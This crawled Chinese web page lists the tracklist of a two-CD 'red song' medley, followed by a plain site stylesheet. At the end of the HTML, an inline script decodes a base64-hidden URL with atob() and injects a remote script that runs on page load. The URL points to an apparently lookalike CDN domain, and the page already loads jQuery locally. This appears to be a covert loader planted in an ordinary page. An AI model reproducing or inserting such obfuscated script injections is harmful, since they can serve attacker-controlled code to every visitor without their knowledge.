

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.51puli.com/xydt/37314343.html
body_size: 5602
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="红太阳颂(红歌联唱)" />
    <meta name="description" content="CD1-1第一集01 太阳最红最亲（李玲玉）02 天上太阳红彤彤（屠洪刚）03 红太阳照边疆（范琳琳）04 的话儿记在我们的心坎里（李小文）05 的光辉（李玲玉）06 阿佤人民唱新歌（赵莉）07 十送红军（李玲玉）08 南泥湾（孙国庆）09" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>红太阳颂(红歌联唱)-遵义红歌音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/petroleum/expend/victim.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <img src="/application/resistant/acknowledge.png" alt="遵义红歌音乐联盟" title="遵义红歌音乐联盟" class="logo scale" />
    </div>
    <div class="guide">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
              <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/rmhg.html">热门红歌</a></li> <li><a href="/lmxw.html">联盟新闻</a></li> <li><a href="/xydt.html">行业动态</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <span class="bread">当前位置： <a href="/">首页</a>>
        <a href="/xydt.html">行业动态</a>>
        <a class="active">红太阳颂(红歌联唱)</a>
      </span>
      <div class="row">
        <div class="col-md-12 right_list">
          <div class="article_details">
            <li class="article_title">红太阳颂(红歌联唱)</li>
            <li class="source_time"><span>2022-06-02 01:36:46</span></li>
            <div class="article_details2">
              <div>
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><img data-src="http://mmbiz.qpic.cn/mmbiz/RS4YvIz7299NtT3dcr3NmkC7C3eBOwibLNIyHQ7GREvQf3MiaflLEx854nQ9VrddTl7SLBF8zHt30YqU7WiaDmqXw/0" title="SBF4cxzY7kepTgizBb1SOQ==.gif" data-ratio="0.1" data-w="500" style="line-height: 1.6;"></p><p><iframe width="500" height="375" class="video_iframe" data-src="https://v.qq.com/iframe/preview.html?vid=z0121diwzlv&amp;width=500&amp;height=375&amp;auto=0" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br></p><table cellspacing="0" cellpadding="0" x:str=""><colgroup><col width="273" style="width: 205pt;"><col width="200" style="width: 150pt;"><col width="190" style="width: 143pt;"></colgroup><tbody><tr height="19" class="firstRow" style="height: 14.25pt;"><td width="861" height="14" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;"><p>CD1-1第一集</p></td><td width="5" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;"><br></td><td width="7" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;"><br></td></tr><tr height="19" style="height: 14.25pt;"><td width="861" height="14" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="01 太阳最红最亲（李玲玉）"><p>01 太阳最红最亲（李玲玉）<wbr></wbr></p></td><td width="5" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="01 土豆越活越滋润来了苦变甜"><br></td><td width="7" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="01 撒尼人民心向红太阳"><br></td></tr><tr height="19" style="height: 14.25pt;"><td width="861" height="14" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="02 天上太阳红彤彤（屠洪刚）"><p>02 天上太阳红彤彤（屠洪刚）<wbr></wbr></p></td><td width="5" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="02 翻身农奴把歌唱"><br></td><td width="7" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="02 向着北京致敬"><br></td></tr><tr height="19" style="height: 14.25pt;"><td width="861" height="14" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="03 红太阳照边疆（范琳琳）"><p>03 红太阳照边疆（范琳琳）<wbr></wbr></p></td><td width="5" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="03 是各族人民心中红太阳"><br></td><td width="7" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="03 为咱亲人补军装"><br></td></tr><tr height="19" style="height: 14.25pt;"><td width="482" height="14" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent; word-break: break-all;" x:str="04 的话儿记在我们的心坎里（李小文）"><p>04 的话儿记在我们的心坎里（李小文）<wbr></wbr></p></td><td width="5" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="04 草原上升起不落的太阳"><br></td><td width="7" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="04 著作最伟大"><br></td></tr><tr height="19" style="height: 14.25pt;"><td width="861" height="14" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="05 的光辉（李玲玉）"><p>05 的光辉（李玲玉）<wbr></wbr></p></td><td width="5" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="05 亚克西"><br></td><td width="7" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="05 牧工最听的话"><br></td></tr><tr height="19" style="height: 14.25pt;"><td width="861" height="14" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="06 阿佤人民唱新歌（赵莉）"><p>06 阿佤人民唱新歌（赵莉）<wbr></wbr></p></td><td width="5" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;"><br></td><td width="7" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="06 边疆处处赛江南"><br></td></tr><tr height="19" style="height: 14.25pt;"><td width="861" height="14" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="07 十送红军（李玲玉）"><p>07 十送红军（李玲玉）<wbr></wbr></p></td><td width="5" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="07 的话儿记心上"><br></td><td width="7" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="07 丰收歌"><br></td></tr><tr height="19" style="height: 14.25pt;"><td width="861" height="14" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="08 南泥湾（孙国庆）"><p>08 南泥湾（孙国庆）<wbr></wbr></p></td><td width="5" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="08 战士歌唱东方红"><br></td><td width="7" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="08 英雄们战胜了大渡河"><br></td></tr><tr height="19" style="height: 14.25pt;"><td width="861" height="14" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="09 北京的金山上（赵莉）"><p>09 北京的金山上（赵莉）<wbr></wbr></p></td><td width="5" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="09 情深谊长"><br></td><td width="7" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="09 山乡盼着你们来"><br></td></tr><tr height="19" style="height: 14.25pt;"><td width="861" height="14" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="10 桂花开放幸福来（朱桦）"><p>10 桂花开放幸福来（朱桦）<wbr></wbr></p></td><td width="5" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="10 颂歌献给"><br></td><td width="7" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="10 采药"><br></td></tr><tr height="19" style="height: 14.25pt;"><td width="547" height="14" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="11 敬祝万寿无疆（李玲玉、李力）"><p>11 敬祝万寿无疆（李玲玉、李力）<wbr></wbr></p></td><td width="5" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="11 祖国颂"><br></td><td width="7" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="11 牧歌"><br></td></tr><tr height="19" style="height: 14.25pt;"><td width="422" height="14" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="12 我心中的歌献给解放军（朱桦）"><p>12 我心中的歌献给解放军（朱桦）<wbr></wbr></p></td><td width="5" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="12 日夜想念"><br></td><td width="7" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="12 老房东查铺"><br></td></tr><tr height="19" style="height: 14.25pt;"><td width="861" height="14" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="13 青稞美酒献给（范琳琳）"><p>13 青稞美酒献给（范琳琳）<wbr></wbr></p></td><td width="5" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="13 世世代代铭记的恩情"><br></td><td width="7" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="13 高高太子山"><br></td></tr><tr height="19" style="height: 14.25pt;"><td width="861" height="14" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="14 读的书（孙国庆）"><p>14 读的书（孙国庆）<wbr></wbr></p></td><td width="5" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="14 我爱北京天安门"><br></td><td width="7" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;" x:str="14 一道道水来一道道山"><br></td></tr><tr height="19" style="height: 14.25pt;"><td width="861" height="14" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;"><p>15 著作像太阳（屠洪刚）</p></td><td width="5" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; -ms-word-break: break-all; background-color: transparent;"><br></td><td width="7" style="margin: 0px; padding: 0px; border: rgb(212, 208, 200); line-height: 18px; font-family: Verdana, 宋体, sans-serif; font-size: 12px; background-color: transparent;"><br></td></tr></tbody></table><p><img style="width: auto; height: auto !important;" data-src="http://mmbiz.qpic.cn/mmbiz/miaicBZBfRD4FZqnpjphNgmcDZdqWxx3SNiafvvpnujYyGwBy6khYbHwkClrdbH5N7LOQqOfrBztrbWwFqX09gN1Q/0?wx_fmt=jpeg" data-ratio="0.03017241379310345" data-w="464"></p><p style="padding-right: 0px; padding-left: 0px; margin-top: 0px; margin-bottom: 0px;"><iframe width="670" height="502" class="video_iframe" data-src="https://v.qq.com/iframe/preview.html?vid=r01210uk8x7&amp;width=500&amp;height=375&amp;auto=0" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe><br></p><table width="522"><tbody><tr class="firstRow" style="height: 19px;"><td width="273" valign="center" style="padding: 0px; border: 43px rgb(255, 255, 255); -ms-word-break: break-all; background-color: rgb(226, 226, 226);"><p><span style="font-size: 12px;">CD1-2第二集</span></p></td></tr><tr style="height: 19px;"><td width="273" valign="center" style="padding: 0px; border-right-color: rgb(255, 255, 255); border-left-color: rgb(255, 255, 255); border-right-width: 43px; border-left-width: 43px; border-top-style: none; border-right-style: none; border-left-style: none; -ms-word-break: break-all;"><p><span style="font-size: 12px;">16 幸福不会从天降 </span></p></td></tr><tr style="height: 19px;"><td width="273" valign="center" style="padding: 0px; border-right-color: rgb(255, 255, 255); border-left-color: rgb(255, 255, 255); border-right-width: 43px; border-left-width: 43px; border-top-style: none; border-right-style: none; border-left-style: none; -ms-word-break: break-all;"><p><span style="font-size: 12px;">17 </span></p></td></tr><tr style="height: 19px;"><td width="273" valign="center" style="padding: 0px; border-right-color: rgb(255, 255, 255); border-left-color: rgb(255, 255, 255); border-right-width: 43px; border-left-width: 43px; border-top-style: none; border-right-style: none; border-left-style: none; -ms-word-break: break-all;"><p><span style="font-size: 12px;">18 井冈山上太阳红（景冈山）</span></p></td></tr><tr style="height: 19px;"><td width="273" valign="center" style="padding: 0px; border-right-color: rgb(255, 255, 255); border-left-color: rgb(255, 255, 255); border-right-width: 43px; border-left-width: 43px; border-top-style: none; border-right-style: none; border-left-style: none; -ms-word-break: break-all;"><p><span style="font-size: 12px;">19 来到咱农庄（朱桦）</span></p></td></tr><tr style="height: 19px;"><td width="273" valign="center" style="padding: 0px; border-right-color: rgb(255, 255, 255); border-left-color: rgb(255, 255, 255); border-right-width: 43px; border-left-width: 43px; border-top-style: none; border-right-style: none; border-left-style: none; -ms-word-break: break-all;"><p><span style="font-size: 12px;">20 是谁帮咱翻身解放做主人（李玲玉）</span></p></td></tr><tr style="height: 19px;"><td width="273" valign="center" style="padding: 0px; border-right-color: rgb(255, 255, 255); border-left-color: rgb(255, 255, 255); border-right-width: 43px; border-left-width: 43px; border-top-style: none; border-right-style: none; border-left-style: none; -ms-word-break: break-all;"><p><span style="font-size: 12px;">21 唱得幸福落满坡（赵莉）</span></p></td></tr><tr style="height: 19px;"><td width="273" valign="center" style="padding: 0px; border-right-color: rgb(255, 255, 255); border-left-color: rgb(255, 255, 255); border-right-width: 43px; border-left-width: 43px; border-top-style: none; border-right-style: none; border-left-style: none; -ms-word-break: break-all;"><p><span style="font-size: 12px;">22 永远和我们在一起（屠洪刚）</span></p></td></tr><tr style="height: 19px;"><td width="273" valign="center" style="padding: 0px; border-right-color: rgb(255, 255, 255); border-left-color: rgb(255, 255, 255); border-right-width: 43px; border-left-width: 43px; border-top-style: none; border-right-style: none; border-left-style: none; -ms-word-break: break-all;"><p><span style="font-size: 12px;">23 社员人人心欢畅（李玲玉）</span></p></td></tr><tr style="height: 19px;"><td width="273" valign="center" style="padding: 0px; border-right-color: rgb(255, 255, 255); border-left-color: rgb(255, 255, 255); border-right-width: 43px; border-left-width: 43px; border-top-style: none; border-right-style: none; border-left-style: none; -ms-word-break: break-all;"><p><span style="font-size: 12px;">24 延边人民热爱（朱桦）</span></p></td></tr><tr style="height: 19px;"><td width="273" valign="center" style="padding: 0px; border-right-color: rgb(255, 255, 255); border-left-color: rgb(255, 255, 255); border-right-width: 43px; border-left-width: 43px; border-top-style: none; border-right-style: none; border-left-style: none; -ms-word-break: break-all;"><p><span style="font-size: 12px;">25 我爱祖国的蓝天（无鸣）</span></p></td></tr><tr style="height: 26px;"><td width="273" valign="center" style="padding: 0px; border-right-color: rgb(255, 255, 255); border-left-color: rgb(255, 255, 255); border-right-width: 43px; border-left-width: 43px; border-top-style: none; border-right-style: none; border-left-style: none; -ms-word-break: break-all;"><p><span style="font-size: 12px;">26 我们人好比种子（景冈山）</span></p></td></tr><tr style="height: 19px;"><td width="273" valign="center" style="padding: 0px; border-right-color: rgb(255, 255, 255); border-left-color: rgb(255, 255, 255); border-right-width: 43px; border-left-width: 43px; border-top-style: none; border-right-style: none; border-left-style: none; -ms-word-break: break-all;"><p><span style="font-size: 12px;">27 浏阳河（赵莉）</span></p></td></tr><tr style="height: 19px;"><td width="273" valign="center" style="padding: 0px; border-right-color: rgb(255, 255, 255); border-left-color: rgb(255, 255, 255); border-right-width: 43px; border-left-width: 43px; border-top-style: none; border-right-style: none; border-left-style: none; -ms-word-break: break-all;"><p><span style="font-size: 12px;">28 万岁（无鸣）</span></p></td></tr><tr style="height: 19px;"><td width="273" valign="center" style="padding: 0px; border-right-color: rgb(255, 255, 255); border-left-color: rgb(255, 255, 255); border-right-width: 43px; border-left-width: 43px; border-top-style: none; border-right-style: none; border-left-style: none; -ms-word-break: break-all;"><p><span style="font-size: 12px;">29 是咱社里人（朱桦）</span></p></td></tr><tr style="height: 19px;"><td width="273" valign="center" style="padding: 0px; border-right-color: rgb(255, 255, 255); border-left-color: rgb(255, 255, 255); border-right-width: 43px; border-left-width: 43px; border-top-style: none; border-right-style: none; border-left-style: none; -ms-word-break: break-all;"><p><span style="font-size: 12px;">30 革命人不怕风吹雨打（屠洪刚）</span></p></td></tr></tbody></table><p><img data-src="http://mmbiz.qpic.cn/mmbiz/17MiccsGRV0D2LfqIJGaG0SdOrQ3Ebl0BZmSDrMLia8x0UgcCzQDzkNrSuo7FfOQUkMbYHVvNYDtbv4YicqvaQl6w/640?wx_fmt=png&amp;wxfrom=5&amp;wx_lazy=1&amp;" width="auto" data-w="" data-ratio="0.017985611510791366" data-s="300,640" style="margin: 0px; padding: 0px; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; min-height: 1em; white-space: pre-wrap; font-size: medium; line-height: 22px; text-align: center; background-color: rgb(255, 255, 255); font-family: 微软雅黑; color: rgb(89, 89, 89); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(0, 112, 192);"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">| 核 | 心 | 微 | 刊 <strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">|</strong></strong></span><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; min-height: 1em; white-space: pre-wrap; font-size: medium; line-height: 22px; text-align: center; background-color: rgb(255, 255, 255); font-family: 微软雅黑; color: rgb(89, 89, 89); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(217, 150, 148); font-size: 14px;">微信第一图文音乐杂志 最受欢迎公众号</span></strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; min-height: 1em; white-space: pre-wrap; font-size: medium; line-height: 22px; text-align: center; background-color: rgb(255, 255, 255); font-family: 微软雅黑; color: rgb(89, 89, 89); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(0, 176, 80); font-size: 14px;">微信号：hexin168888</span></strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; min-height: 1em; white-space: pre-wrap; font-size: medium; line-height: 22px; text-align: center; background-color: rgb(255, 255, 255); font-family: 微软雅黑; color: rgb(89, 89, 89); box-sizing: border-box !important; word-wrap: break-word !important;"><img data-src="http://mmbiz.qpic.cn/mmbiz/17MiccsGRV0D2LfqIJGaG0SdOrQ3Ebl0BZmSDrMLia8x0UgcCzQDzkNrSuo7FfOQUkMbYHVvNYDtbv4YicqvaQl6w/640?wx_fmt=png&amp;wxfrom=5&amp;wx_lazy=1&amp;&amp;" width="auto" data-w="" data-ratio="0.017985611510791366" data-s="300,640" style="margin: 0px; padding: 0px; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><img data-src="http://mmbiz.qpic.cn/mmbiz/ANd0AcokkE38OwmickTiak2Em8zicBkjhCraChynMdnYhY8jWxUappNeY7GPlmbMx4HmM6ibqkpkDQglQW0bvd4nEw/0" title="UuzYpO73HEGuidLYCMmBLA==.jpg" data-ratio="0.44964028776978415" data-w=""></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-12 relate_list">
           <div class="satellite tidy hot_news extreme">
            <div class="home_page_title">
              <img src="/application/mild/network/global.png" alt="相关文章" />
              <span>相关文章</span>
              <hr class="hr5" />
            </div>
            <div class="hot_news_list left_hot_news_list left_relate_list">
              <ul>
                                <li>
                  <a href="/xydt/37313670.html">蓬安:红歌合唱团举办“庆国庆迎重阳”文艺演出</a>
                </li>
                                                <li>
                  <a href="/xydt/37313674.html">【社区社会工作室】操场社区开展红歌合唱团筹备会</a>
                </li>
                                                <li>
                  <a href="/xydt/37313680.html">井冈山上红歌响,于都的长征源合唱团又火了一把~</a>
                </li>
                                                <li>
                  <a href="/xydt/37313683.html">恭喜金秋合唱团荣获邻里节红歌赛大合唱、小合唱双项桂冠!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313687.html">【投票请进】百色学院2017年“最佳红歌合唱团”投票开始!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313694.html">【喜讯】“红歌献给党”,大鳌合唱团用这首红歌献给党,喜获银奖!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313697.html">太原选煤厂成立红歌健康合唱团</a>
                </li>
                                                <li>
                  <a href="/xydt/37313700.html">人民公园红歌合唱团文艺演出</a>
                </li>
                                                <li>
                  <a href="/xydt/37313701.html">《少儿红歌合唱团》免费招生!!!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313703.html">“童心向党”红歌合唱大赛在县体育馆举行,来看看有没有你家的小朋友吧……</a>
                </li>
                                                <li>
                  <a href="/xydt/37313706.html">红歌合唱|中国万岁队</a>
                </li>
                                                <li>
                  <a href="/xydt/37313707.html">唱响红歌,爱我中华——沙湾一中举行红歌合唱比赛</a>
                </li>
                               </ul>
            </div>
          </div>
        </div>
        <div class="col-md-12 det_links">
           <div class="hot_news petrol">
            <div class="home_page_title">
              <img src="/application/personnel/vary/transplant.png" alt="友情链接" />
              <span>友情链接</span>
              <hr class="hr4" />
            </div>
            <div class="adequate links" style="padding: 2px 15px">
                            <a target="_blank" href="https://gs.amazon.cn/home" >亚马逊网</a>
                          </div>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 遵义红歌音乐联盟</p>
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.51puli.com/application/petroleum/expend/victim.css
body_size: 2362
content:

.undergoStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.verticalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: "Microsoft YaHei";
}

.row {
    margin: 0;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #28b7bd;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.foot_bottom {
    line-height: 120px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo {
    margin: 26px 0 18px 15px;
    float: left;
    height: 40px;
}

.logo2 {
    float: right;
    margin: 21px 12px 18px 0;
}

.guide {
    background-image: linear-gradient(
        -84deg,
        #34c1c7 0,
        #28b7bd 0,
        #28b7bd 100%
    );
}

.navbar-default {
    background-image: linear-gradient(
        -84deg,
        #34c1c7 0,
        #28b7bd 0,
        #28b7bd 100%
    );
    border: none;
    border-radius: 0;
    margin: 0;
    padding: 0;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 15px 20px;
}

.navbar-default .navbar-nav > li .active {
    background-color: #fff;
    color: #28b7bd;
}

.navbar-default .navbar-nav > li > a:hover {
    background-color: #fff;
    color: #28b7bd;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.navbar-default .navbar-toggle {
    border-color: #fff;
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: #28b7bd;
}

.pic404 {
    margin: 60px auto 60px;
    display: block;
    max-width: 80%;
}

.pic4042 {
    margin: 18% auto 10%;
    display: block;
    max-width: 80%;
}

.button404 a {
    color: #28b7bd;
    margin: 0 10px;
}

.bread {
    margin: 20px 15px;
    display: block;
}

.bread .active {
    color: #28b7bd;
}

.page {
    margin: 20px 0 10px;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #28b7bd;
    display: block;
    color: #28b7bd;
}

.page a.active {
    background-color: #28b7bd;
    color: #fff;
}

.page a:hover {
    background-color: #28b7bd;
    color: #fff;
    text-decoration: none;
}

.carousel-inner {
    margin-bottom: 20px;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 306px;
    object-fit: cover;
}

.home_page_title {
    margin-bottom: 22px;
}

.home_page_title img {
    position: absolute;
    margin-left: 14px;
}

.home_page_title span {
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    margin-left: 36px;
    background-color: #28b7bd;
    width: 140px;
    padding: 6px 20px 6px 50px;
    margin-left: -5px;
}

.hr1 {
    border: 1px solid #28b7bd;
    width: 68%;
    float: right;
    padding-right: 15px;
    margin: 10px 15px 10px 0;
}

.hot_news {
    padding: 24px 5px 10px;
    border: 1px solid #eee;
    margin-bottom: 20px;
}

.hot_news_list li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.hot_news_list span {
    color: #999;
    font-size: 13px;
    line-height: 36px;
}

.hospital_story li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 15px;
    font-weight: bold;
